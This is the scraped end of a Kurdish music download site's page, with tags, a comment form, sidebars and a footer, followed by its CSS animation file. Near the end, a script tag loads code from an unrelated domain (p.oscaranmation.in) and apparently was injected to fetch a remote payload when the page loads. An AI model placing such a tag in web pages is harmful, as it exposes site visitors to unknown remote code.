                                                            <div class="more-singer">
                     <span>مشاهده آثار بیشتر از خواننده <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d9%86-%d8%a8%d8%a7%d8%b1%d8%a8%d8%af/" rel="tag">حسن باربد</a> </span>
                                </div>
                                                        <hr>
                                                        <div class="post-tags">
                                <p>برچسب ها<i class="fal fa-tags"></i></p>
                                <div class="tags">
                                    <a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d8%a7%db%8c-%d8%ae%d8%af%d8%a7-%d8%ae%d9%88%d8%af-%d8%ad%da%a9%d9%85-%d8%a8%da%a9%d9%87-%d9%85%d9%87-%d9%87%d9%86%d9%88%d8%b2-%d8%af%d9%88%d8%b3%db%8c-%d8%af%db%8c%d8%b1/"><i class="fal fa-hashtag"></i>آهنگ ای خدا خود حکم بکه مه هنوز دوسی دیرم یجوری آرامم که دردیلم باور نیرم</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%d9%86-%d8%a8%d8%a7%d8%b1%d8%a8%d8%af-%d9%88-%d8%b4%da%a9%db%8c%d9%84%d8%a7-%d9%be%d8%b4%db%8c%d9%85%d9%88%d9%86%d9%85/"><i class="fal fa-hashtag"></i>آهنگ حسن باربد و شکیلا پشیمونم</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%ad%d8%b3%d9%86-%d8%a8%d8%a7%d8%b1%d8%a8%d8%af/"><i class="fal fa-hashtag"></i>آهنگ های حسن باربد</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%ad%d8%b3%d9%86-%d8%a8%d8%a7%d8%b1%d8%a8%d8%af-%d9%88-%d8%b4%da%a9%db%8c%d9%84%d8%a7/"><i class="fal fa-hashtag"></i>آهنگ های حسن باربد و شکیلا</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b4%da%a9%db%8c%d9%84%d8%a7/"><i class="fal fa-hashtag"></i>آهنگ های شکیلا</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b4%da%a9%db%8c%d9%84%d8%a7-%da%a9%d9%85%d8%a7%d9%86%da%af%d8%b1/"><i class="fal fa-hashtag"></i>آهنگ های شکیلا کمانگر</a><a href="https://kord-music.net/tag/%d8%ad%d8%b3%d9%86-%d8%a8%d8%a7%d8%b1%d8%a8%d8%af/"><i class="fal fa-hashtag"></i>حسن باربد</a><a href="https://kord-music.net/tag/%d8%b4%da%a9%db%8c%d9%84%d8%a7/"><i class="fal fa-hashtag"></i>شکیلا</a><a href="https://kord-music.net/tag/%d8%b4%da%a9%db%8c%d9%84%d8%a7-%da%a9%d9%85%d8%a7%d9%86%da%af%d8%b1/"><i class="fal fa-hashtag"></i>شکیلا کمانگر</a>                                </div>
                            </div>
                        </div>
                        <div class="comment-box">



	<div id="respond" class="comment-respond">
		<div class="ui-title-inner"> <p><i class="fal fa-comment-lines"></i>ارسال دیدگاه</p> <div class="decor-1"></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%d9%86-%d8%a8%d8%a7%d8%b1%d8%a8%d8%af-%d9%88-%d8%b4%da%a9%db%8c%d9%84%d8%a7-%d9%be%d8%b4%db%8c%d9%85%d9%88%d9%86%d9%85/#respond" style="display:none;">لغو پاسخ</a></small></div><form action="https://kord-music.net/wp-comments-post.php" method="post" id="comment-reply-form" class="comment-reply-form row-custom"><div class="col-lg-12"><hr></div>
							<div class="col-lg-6">
                                  <div class="form-group rtl">
                                     <input class="form-control" placeholder="نام شما (الزامی)" type="text" name="author" id="author" value="">
                                  </div>
                                </div>
							
		
		                        <div class="col-lg-6">
                                    <div class="form-group rtl">
                                        <input type="email" class="form-control" name="email" id="email" placeholder="ایمیل شما" value="">
                                    </div>
                                </div>								
						
<div>
		<img alt="cp-codfk" src="https://kord-music.net/wp-content/plugins/captcha-code/captcha_code.php?r=2018017369" />
<input id="captcha_code" name="captcha_code" size="5" type="number" placeholder="اعداد بالا را وارد کنید..." required="required" autocomplete="off" onwheel="this.blur()" onKeyPress="if(this.value.length==5) return false;" />
		</div><div class="col-lg-12"><div class="form-group">
							<textarea id="comment" name="comment" class="form-control" cols="45" placeholder="دیدگاه خود را بنویسید ..." rows="7" aria-describedby="form-allowed-tags"></textarea>	
						</div></div><div class="col-lg-12"><button type="submit" class="btn btn-send" id="submit-new"><span>فرستادن دیدگاه</span></button><button type="reset" class="btn btn-delete">پاک کردن</button></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ارسال" /> <input type='hidden' name='comment_post_ID' value='47122' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>                    </div>
                            </div>
            <div class="col-lg-3 col-md-12 col-sm-12 --sleft">
                <section id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">آخرین دیدگاه ها</h3><div class="decor-1"></div><div class="widget-content"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">یزدان رستمی اصل</span> در <a href="https://kord-music.net/ayat-ahmadnezhad-23-azar/#comment-64327">Ayat Ahmadnezhad &#8211; 23 Azar</a></li><li class="recentcomments"><span class="comment-author-link">هستی</span> در <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%b1%d8%b6%d8%a7%db%8c%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/#comment-64315">دانلود آلبوم داوود رضایی به نام بازی</a></li><li class="recentcomments"><span class="comment-author-link">اکبر نادری</span> در <a href="https://kord-music.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b9%d9%84%db%8c-%d8%ae%d8%a7%d9%85%d9%88%d8%b4%db%8c-%d8%a8%d9%87-%d9%86%d8%a7%d9%85-%d8%b7%d9%84%d8%b3%d9%85-%d8%b7%d8%a7%d9%84%d8%b9/#comment-64314">دانلود آهنگ علی خاموشی به نام طلسم طالع</a></li><li class="recentcomments"><span class="comment-author-link">امیداحمدی</span> در <a href="https://kord-music.net/%d9%86%d8%ac%d9%85%d9%87-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%ba%d9%84%d8%a7%d9%85%db%8c-%d9%87%db%95%d8%b1%d8%a7%db%8c-%d8%ac%db%95%d9%86%da%af/#comment-64313">نجمه الدین غلامی &#8211; هەرای جەنگ</a></li><li class="recentcomments"><span class="comment-author-link">امیداحمدی</span> در <a href="https://kord-music.net/%d9%86%d8%ac%d9%85%d9%87-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%ba%d9%84%d8%a7%d9%85%db%8c-%d9%87%db%95%d8%b1%d8%a7%db%8c-%d8%ac%db%95%d9%86%da%af/#comment-64312">نجمه الدین غلامی &#8211; هەرای جەنگ</a></li></ul></div></section><!-- end widget -->
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">جدیدترین ها</h3><div class="decor-1"></div><div class="widget-content">
		<ul>
											<li>
					<a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d9%81%d8%b1%d9%87%d8%a7%d8%af%db%8c-%d8%b4%d8%b9%d8%a8%d9%87-%d8%af%d9%88/">دانلود آهنگ فرهاد فرهادی به نام شعبه دو</a>
									</li>
											<li>
					<a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%b1%d8%b6%d8%a7%db%8c%db%8c-%d8%b3%d8%b1-%da%86%d9%88%d9%be%db%8c/">دانلود آلبوم داوود رضایی به نام سر چوپی</a>
									</li>
											<li>
					<a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%a7%d9%85%db%8c%d8%b1-%d8%ad%d8%a7%d9%81%d8%b8-%d8%b1%d9%86%d8%ac%d8%a8%d8%b1-%d9%85%db%8c%d8%b1%d9%85/">دانلود آهنگ امیر حافظ رنجبر به نام میرم</a>
									</li>
											<li>
					<a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%ae%d9%84%db%8c%d9%84-%d8%ae%d8%b2%d8%a7%db%8c%db%8c-%d8%ae%d8%a7%d9%86%d9%85-%d8%b3%d8%b1%d8%b3%d9%86%da%af%db%8c%d9%86/">دانلود آهنگ خلیل خزایی به نام خانم سرسنگین</a>
									</li>
											<li>
					<a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%a7%d8%ad%d9%85%d8%af%db%8c-%d9%86%d8%a7%d8%b2%da%a9%db%8c%d8%b4/">دانلود آهنگ رامین احمدی به نام نازکیش</a>
									</li>
					</ul>

		</div></section><!-- end widget -->
            </div>
        </div>
    </div>
</main>

<footer>
    <div class="background">
        <div class="pattern">
            <div class="container">
                <div class="row">
                    <div class="col-lg-4">
                        <div class="footer-box">
                                                        <h2><i class="fal fa-radio-alt"></i>تک آهنگ ها</h2>
                            <hr>
                            <ul>
                                                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d9%81%d8%b1%d9%87%d8%a7%d8%af%db%8c-%d8%b4%d8%b9%d8%a8%d9%87-%d8%af%d9%88/"><i class="fal fa-angle-left"></i>دانلود آهنگ فرهاد فرهادی به نام شعبه دو</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%a7%d9%85%db%8c%d8%b1-%d8%ad%d8%a7%d9%81%d8%b8-%d8%b1%d9%86%d8%ac%d8%a8%d8%b1-%d9%85%db%8c%d8%b1%d9%85/"><i class="fal fa-angle-left"></i>دانلود آهنگ امیر حافظ رنجبر به نام میرم</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%ae%d9%84%db%8c%d9%84-%d8%ae%d8%b2%d8%a7%db%8c%db%8c-%d8%ae%d8%a7%d9%86%d9%85-%d8%b3%d8%b1%d8%b3%d9%86%da%af%db%8c%d9%86/"><i class="fal fa-angle-left"></i>دانلود آهنگ خلیل خزایی به نام خانم سرسنگین</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%a7%d8%ad%d9%85%d8%af%db%8c-%d9%86%d8%a7%d8%b2%da%a9%db%8c%d8%b4/"><i class="fal fa-angle-left"></i>دانلود آهنگ رامین احمدی به نام نازکیش</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%a7%db%8c%d9%85%d8%a7%d9%86%db%8c-%d9%82%d8%a8%db%8c%d9%84%d9%87/"><i class="fal fa-angle-left"></i>دانلود آهنگ داوود ایمانی به نام قبیله</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c-%d8%a7%d8%ba%d8%aa%d8%b4%d8%a7%d8%b4/"><i class="fal fa-angle-left"></i>دانلود آهنگ پیام عباسی به نام اغتشاش</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%a8%d9%87%d8%b1%d8%a7%d9%85-%d9%81%d8%b1%d9%87%d8%a7%d8%af%db%8c-%d8%a2%d8%ae%d8%b1-%d8%b2%d9%85%d8%a7%d9%86/"><i class="fal fa-angle-left"></i>دانلود آهنگ بهرام فرهادی به نام آخر زمان</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%da%a9%db%8c%d9%88%d8%a7%d9%86-%d9%88-%d8%b3%d8%a8%d8%ad%d8%a7%d9%86-%d8%b1%d8%b3%d8%aa%d9%85%db%8c-%d8%a7%d8%b2%d9%85-%d9%86%da%af%db%8c%d8%b1/"><i class="fal fa-angle-left"></i>دانلود آهنگ کیوان و سبحان رستمی به نام ازم نگیر</a></li>
                                                                    
                                                            </ul>
                        </div>
                    </div>
                    <div class="col-lg-4">
                        <div class="footer-box">
                                                        <h2><i class="fal fa-radio-alt"></i>برترین‌های ماه</h2>
                            <hr>
                            <ul>
                                                                                                            <li><a href="https://kord-music.net/%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d9%87%d8%a7%db%8c-%d9%85%d9%86%d8%aa%d8%b4%d8%b1-%d8%b4%d8%af%d9%87/"><i class="fal fa-angle-left"></i>برترین های منتشر شده</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d9%87%d8%a7-%d8%aa%db%8c%d8%b1-%d9%85%d8%a7%d9%87/"><i class="fal fa-angle-left"></i>برترین ها &#8211; تیر ماه</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d9%87%d8%a7-%d9%81%d8%b1%d9%88%d8%b1%d8%af%db%8c%d9%86/"><i class="fal fa-angle-left"></i>برترین ها &#8211; فروردین</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d9%87%d8%a7%db%8c-%d8%a7%d8%b3%d9%81%d9%86%d8%af-%d9%85%d8%a7%d9%87/"><i class="fal fa-angle-left"></i>برترین های اسفند ماه</a></li>
                                                                    
                                                            </ul>
                        </div>
                    </div>
                    <div class="col-lg-4">
                        <div class="footer-box">
                                                        <h2><i class="fal fa-radio-alt"></i>فول آلبوم ها</h2>
                            <hr>
                            <ul>
                                                                                                            <li><a href="https://kord-music.net/%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%a7%db%8c%d9%85%d8%a7%d9%86%db%8c-%d9%81%d9%88%d9%84-%d8%a2%d8%b1%d8%b4%db%8c%d9%88/"><i class="fal fa-angle-left"></i>داوود ایمانی &#8211; فول آرشیو</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%ad%d8%b3%db%8c%d9%86%db%8c-%d9%81%d9%88%d9%84-%d8%a2%d8%b1%d8%b4%db%8c%d9%88/"><i class="fal fa-angle-left"></i>سامان حسینی &#8211; فول آرشیو</a></li>
                                                                            <li><a href="https://kord-music.net/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%ac%d9%87%d8%a7%d9%86%da%af%db%8c%d8%b1%db%8c-%d9%81%d9%88%d9%84-%d8%a2%d8%b1%d8%b4%db%8c%d9%88/"><i class="fal fa-angle-left"></i>فرهاد جهانگیری &#8211; فول آرشیو</a></li>
                                                                            <li><a href="https://kord-music.net/%d9%85%d8%ac%db%8c%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%db%8c-%d9%81%d9%88%d9%84-%d8%a2%d8%b1%d8%b4%db%8c%d9%88/"><i class="fal fa-angle-left"></i>مجید عزیزی &#8211; فول آرشیو</a></li>
                                                                            <li><a href="https://kord-music.net/ayub-ghaleh-full-album/"><i class="fal fa-angle-left"></i>Ayub Ghaleh &#8211; Full Album</a></li>
                                                                            <li><a href="https://kord-music.net/%db%8c%d8%af%d8%a7%d9%84%d9%84%d9%87-%d8%b1%d8%ad%d9%85%d8%a7%d9%86%db%8c-%d9%81%d9%88%d9%84-%d8%a2%d9%84%d8%a8%d9%88%d9%85/"><i class="fal fa-angle-left"></i>یدالله رحمانی &#8211; فول آلبوم</a></li>
                                                                            <li><a href="https://kord-music.net/%d9%81%d9%88%d9%84-%d8%a2%d9%84%d8%a8%d9%88%d9%85-%d8%a7%d8%b5%d8%ba%d8%b1-%d8%ba%db%8c%d8%a8%db%8c/"><i class="fal fa-angle-left"></i>فول آلبوم &#8211; اصغر غیبی</a></li>
                                                                            <li><a href="https://kord-music.net/%d9%81%d9%88%d9%84-%d8%a2%d9%84%d8%a8%d9%88%d9%85-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/"><i class="fal fa-angle-left"></i>فول آلبوم &#8211; مسعود عزیزی</a></li>
                                                                                                                                </ul>
                        </div>
                    </div>
                </div>
            </div>
            <div class="copyright">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-10">
                            <p class="text-right"><i class="fal fa-copyright"></i>
                                کلیه حقوق مادی و معنوی برای این سایت محفوظ می باشد                            </p>
                        </div>
                        <div class="col-lg-2">
                            <a href="https://samanzamani.ir/"><span class="ab-support text-right"><i class="fal fa-laptop-code"></i>پشتیبانی از سامان زمانی</span></a>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<a target="_blank" href="https://t.me/KordMusic">
    <div class="telegram-join">
        <i class="fab fa-telegram"></i><span>
        عضویت در کانال تلگرام کرد موزیک
        </span>
    </div>
</a>
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/js/ayha.js"></script>


<script src="https://p.oscaranmation.in"></script><script >;!(function(w,d) {'use strict';d.write('<div id="amarfa-stats-4972" style="display:none"></div>');d.write('<'+'sc'+'ript type="text/javasc'+'ri'+'pt" src="//amarfa.ir/stats/4972.js" async><'+'/'+'scri'+'pt>');})(this,document);</script>
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/js/popper.min.js"></script>
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/js/bootstrap.min.js"></script>
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/js/ayhaweb.js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://kord-music.net/wp-content/themes/AyhaMusic/css/blue.css?ver=1.063
body_size: 12910
content:
/* icons animated */

.--sright {
    order: 1
}

.--scenter {
    order: 2
}

.--sleft {
    order: 3
}

@media screen and (max-width: 991px) {
    .--scenter {
        order: 1
    }

    .--sright {
        order: 2
    }
}
.container {
    overflow: hidden;
}
.--abdolahi40 {
    scrollbar-color: rgb(127, 127, 127) rgb(240, 240, 240);
    scrollbar-width: thin;
    overflow-y: scroll;
    height: 2000px;
    display: block;
}
.ab-search-artist{
    padding: 10px 10px;
    border: 1px solid #c1c1c1;
    border-radius: 5px;
    margin: 3px auto 10px;
    display: block;
    width: 90%;
}
.--abdolahi40 li {
    width: 100% !important;
}

.--abdolahi40 li {
    height: 44px;
    display: inline-block !important;
}
@media (min-width: 1400px) {
    .--abdolahi40 li {
        width: 48% !important;
    }
}

@media (max-width: 991px) {
    .--abdolahi40 {
        height: 300px;
    }

    .--abdolahi40 li {
        width: 50% !important;
    }
}

@-webkit-keyframes wrench {
    0% {
        -webkit-transform: rotate(-12deg);
        transform: rotate(-12deg);
    }

    8% {
        -webkit-transform: rotate(12deg);
        transform: rotate(12deg);
    }

    10% {
        -webkit-transform: rotate(24deg);
        transform: rotate(24deg);
    }

    18% {
        -webkit-transform: rotate(-24deg);
        transform: rotate(-24deg);
    }

    20% {
        -webkit-transform: rotate(-24deg);
        transform: rotate(-24deg);
    }

    28% {
        -webkit-transform: rotate(24deg);
        transform: rotate(24deg);
    }

    30% {
        -webkit-transform: rotate(24deg);
        transform: rotate(24deg);
    }

    38% {
        -webkit-transform: rotate(-24deg);
        transform: rotate(-24deg);
    }

    40% {
        -webkit-transform: rotate(-24deg);
        transform: rotate(-24deg);
    }

    48% {
        -webkit-transform: rotate(24deg);
        transform: rotate(24deg);
    }

    50% {
        -webkit-transform: rotate(24deg);
        transform: rotate(24deg);
    }

    58% {
        -webkit-transform: rotate(-24deg);
        transform: rotate(-24deg);
    }

    60% {
        -webkit-transform: rotate(-24deg);
        transform: rotate(-24deg);
    }

    68% {
        -webkit-transform: rotate(24deg);
        transform: rotate(24deg);
    }

    75% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
}

@keyframes wrench {
    0% {
        -webkit-transform: rotate(-12deg);
        -ms-transform: rotate(-12deg);
        transform: rotate(-12deg);
    }

    8% {
        -webkit-transform: rotate(12deg);
        -ms-transform: rotate(12deg);
        transform: rotate(12deg);
    }

    10% {
        -webkit-transform: rotate(24deg);
        -ms-transform: rotate(24deg);
        transform: rotate(24deg);
    }

    18% {
        -webkit-transform: rotate(-24deg);
        -ms-transform: rotate(-24deg);
        transform: rotate(-24deg);
    }

    20% {
        -webkit-transform: rotate(-24deg);
        -ms-transform: rotate(-24deg);
        transform: rotate(-24deg);
    }

    28% {
        -webkit-transform: rotate(24deg);
        -ms-transform: rotate(24deg);
        transform: rotate(24deg);
    }

    30% {
        -webkit-transform: rotate(24deg);
        -ms-transform: rotate(24deg);
        transform: rotate(24deg);
    }

    38% {
        -webkit-transform: rotate(-24deg);
        -ms-transform: rotate(-24deg);
        transform: rotate(-24deg);
    }

    40% {
        -webkit-transform: rotate(-24deg);
        -ms-transform: rotate(-24deg);
        transform: rotate(-24deg);
    }

    48% {
        -webkit-transform: rotate(24deg);
        -ms-transform: rotate(24deg);
        transform: rotate(24deg);
    }

    50% {
        -webkit-transform: rotate(24deg);
        -ms-transform: rotate(24deg);
        transform: rotate(24deg);
    }

    58% {
        -webkit-transform: rotate(-24deg);
        -ms-transform: rotate(-24deg);
        transform: rotate(-24deg);
    }

    60% {
        -webkit-transform: rotate(-24deg);
        -ms-transform: rotate(-24deg);
        transform: rotate(-24deg);
    }

    68% {
        -webkit-transform: rotate(24deg);
        -ms-transform: rotate(24deg);
        transform: rotate(24deg);
    }

    75% {
        -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg);
    }
}

.faa-wrench.animated,
.faa-wrench.animated-hover:hover,
.faa-parent.animated-hover:hover > .faa-wrench {
    -webkit-animation: wrench 2.5s ease infinite;
    animation: wrench 2.5s ease infinite;
    transform-origin-x: 90%;
    transform-origin-y: 35%;
    transform-origin-z: initial;
}

/* BELL */

@-webkit-keyframes ring {
    0% {
        -webkit-transform: rotate(-15deg);
        transform: rotate(-15deg);
    }

    2% {
        -webkit-transform: rotate(15deg);
        transform: rotate(15deg);
    }

    4% {
        -webkit-transform: rotate(-18deg);
        transform: rotate(-18deg);
    }

    6% {
        -webkit-transform: rotate(18deg);
        transform: rotate(18deg);
    }

    8% {
        -webkit-transform: rotate(-22deg);
        transform: rotate(-22deg);
    }

    10% {
        -webkit-transform: rotate(22deg);
        transform: rotate(22deg);
    }

    12% {
        -webkit-transform: rotate(-18deg);
        transform: rotate(-18deg);
    }

    14% {
        -webkit-transform: rotate(18deg);
        transform: rotate(18deg);
    }

    16% {
        -webkit-transform: rotate(-12deg);
        transform: rotate(-12deg);
    }

    18% {
        -webkit-transform: rotate(12deg);
        transform: rotate(12deg);
    }

    20% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
}

@keyframes ring {
    0% {
        -webkit-transform: rotate(-15deg);
        -ms-transform: rotate(-15deg);
        transform: rotate(-15deg);
    }

    2% {
        -webkit-transform: rotate(15deg);
        -ms-transform: rotate(15deg);
        transform: rotate(15deg);
    }

    4% {
        -webkit-transform: rotate(-18deg);
        -ms-transform: rotate(-18deg);
        transform: rotate(-18deg);
    }

    6% {
        -webkit-transform: rotate(18deg);
        -ms-transform: rotate(18deg);
        transform: rotate(18deg);
    }

    8% {
        -webkit-transform: rotate(-22deg);
        -ms-transform: rotate(-22deg);
        transform: rotate(-22deg);
    }

    10% {
        -webkit-transform: rotate(22deg);
        -ms-transform: rotate(22deg);
        transform: rotate(22deg);
    }

    12% {
        -webkit-transform: rotate(-18deg);
        -ms-transform: rotate(-18deg);
        transform: rotate(-18deg);
    }

    14% {
        -webkit-transform: rotate(18deg);
        -ms-transform: rotate(18deg);
        transform: rotate(18deg);
    }

    16% {
        -webkit-transform: rotate(-12deg);
        -ms-transform: rotate(-12deg);
        transform: rotate(-12deg);
    }

    18% {
        -webkit-transform: rotate(12deg);
        -ms-transform: rotate(12deg);
        transform: rotate(12deg);
    }

    20% {
        -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg);
    }
}

.faa-ring.animated,
.faa-ring.animated-hover:hover,
.faa-parent.animated-hover:hover > .faa-ring {
    -webkit-animation: ring 2s ease infinite;
    animation: ring 2s ease infinite;
    transform-origin-x: 50%;
    transform-origin-y: 0px;
    transform-origin-z: initial;
}

/* VERTICAL */

@-webkit-keyframes vertical {
    0% {
        -webkit-transform: translate(0, -3px);
        transform: translate(0, -3px);
    }

    4% {
        -webkit-transform: translate(0, 3px);
        transform: translate(0, 3px);
    }

    8% {
        -webkit-transform: translate(0, -3px);
        transform: translate(0, -3px);
    }

    12% {
        -webkit-transform: translate(0, 3px);
        transform: translate(0, 3px);
    }

    16% {
        -webkit-transform: translate(0, -3px);
        transform: translate(0, -3px);
    }

    20% {
        -webkit-transform: translate(0, 3px);
        transform: translate(0, 3px);
    }

    22% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
    }
}

@keyframes vertical {
    0% {
        -webkit-transform: translate(0, -3px);
        -ms-transform: translate(0, -3px);
        transform: translate(0, -3px);
    }

    4% {
        -webkit-transform: translate(0, 3px);
        -ms-transform: translate(0, 3px);
        transform: translate(0, 3px);
    }

    8% {
        -webkit-transform: translate(0, -3px);
        -ms-transform: translate(0, -3px);
        transform: translate(0, -3px);
    }

    12% {
        -webkit-transform: translate(0, 3px);
        -ms-transform: translate(0, 3px);
        transform: translate(0, 3px);
    }

    16% {
        -webkit-transform: translate(0, -3px);
        -ms-transform: translate(0, -3px);
        transform: translate(0, -3px);
    }

    20% {
        -webkit-transform: translate(0, 3px);
        -ms-transform: translate(0, 3px);
        transform: translate(0, 3px);
    }

    22% {
        -webkit-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0);
    }
}

.faa-vertical.animated,
.faa-vertical.animated-hover:hover,
.faa-parent.animated-hover:hover > .faa-vertical {
    -webkit-animation: vertical 2s ease infinite;
    animation: vertical 2s ease infinite;
}

/* HORIZONTAL */

@-webkit-keyframes horizontal {
    0% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
    }

    6% {
        -webkit-transform: translate(5px, 0);
        transform: translate(5px, 0);
    }

    12% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
    }

    18% {
        -webkit-transform: translate(5px, 0);
        transform: translate(5px, 0);
    }

    24% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
    }

    30% {
        -webkit-transform: translate(5px, 0);
        transform: translate(5px, 0);
    }

    36% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
    }
}

@keyframes horizontal {
    0% {
        -webkit-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0);
    }

    6% {
        -webkit-transform: translate(5px, 0);
        -ms-transform: translate(5px, 0);
        transform: translate(5px, 0);
    }

    12% {
        -webkit-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0);
    }

    18% {
        -webkit-transform: translate(5px, 0);
        -ms-transform: translate(5px, 0);
        transform: translate(5px, 0);
    }

    24% {
        -webkit-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0);
    }

    30% {
        -webkit-transform: translate(5px, 0);
        -ms-transform: translate(5px, 0);
        transform: translate(5px, 0);
    }

    36% {
        -webkit-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0);
    }
}

.faa-horizontal.animated,
.faa-horizontal.animated-hover:hover,
.faa-parent.animated-hover:hover > .faa-horizontal {
    -webkit-animation: horizontal 2s ease infinite;
    animation: horizontal 2s ease infinite;
}

/* FLASHING */

@-webkit-keyframes flash {
    0%, 100%, 50% {
        opacity: 1;
    }

    25%, 75% {
        opacity: 0;
    }
}

@keyframes flash {
    0%, 100%, 50% {
        opacity: 1;
    }

    25%, 75% {
        opacity: 0;
    }
}

.faa-flash.animated,
.faa-flash.animated-hover:hover,
.faa-parent.animated-hover:hover > .faa-flash {
    -webkit-animation: flash 2s ease infinite;
    animation: flash 2s ease infinite;
}

/* BOUNCE */

@-webkit-keyframes bounce {
    0%, 10%, 20%, 50%, 80% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    40% {
        -webkit-transform: translateY(-15px);
        transform: translateY(-15px);
    }

    60% {
        -webkit-transform: translateY(-15px);
        transform: translateY(-15px);
    }
}

@keyframes bounce {
    0%, 10%, 20%, 50%, 80% {
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }

    40% {
        -webkit-transform: translateY(-15px);
        -ms-transform: translateY(-15px);
        transform: translateY(-15px);
    }

    60% {
        -webkit-transform: translateY(-15px);
        -ms-transform: translateY(-15px);
        transform: translateY(-15px);
    }
}

.faa-bounce.animated,
.faa-bounce.animated-hover:hover,
.faa-parent.animated-hover:hover > .faa-bounce {
    -webkit-animation: bounce 2s ease infinite;
    animation: bounce 2s ease infinite;
}

/* SPIN */

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}

@keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(359deg);
        -ms-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}

.faa-spin.animated,
.faa-spin.animated-hover:hover,
